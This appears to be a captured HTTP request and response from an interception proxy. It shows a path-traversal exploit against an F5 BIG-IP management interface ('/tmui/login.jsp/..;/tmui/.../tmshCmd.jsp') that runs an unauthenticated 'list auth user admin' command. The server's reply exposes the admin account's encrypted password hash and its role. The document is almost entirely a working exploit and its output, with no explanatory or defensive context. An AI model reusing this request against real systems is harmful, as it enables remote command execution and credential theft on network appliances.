 Request
Raw Params Headers Hex
GET
//tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 07 Jul 2020 03:29:47 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Set-Cookie: JSESSIONID=6C949147ACCA42F3DBC70A2F1C146A9A; Path=/tmui; Secure;
HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data:
blob:; img-src 'self' data:  http://127.4.1.1 http://127.4.2.1
Content-Length: 344
Connection: close
{"error":"","output":"auth user admin {\n    description \"Admin User\"\n
encrypted-password
$6$OKHkKicM$blHbH9uhpL0yRWYvAsntixl\/ogqe2cV\/zH9\/Ba3n7RPtVpnHmhd7kMpHAg5I6fCbr9H6oV
jGyb6wRr.\/eTRlI1\n    partition Common\n    partition-access {\n
all-partitions {\n            role admin\n        }\n    }\n    shell none\n}\n"}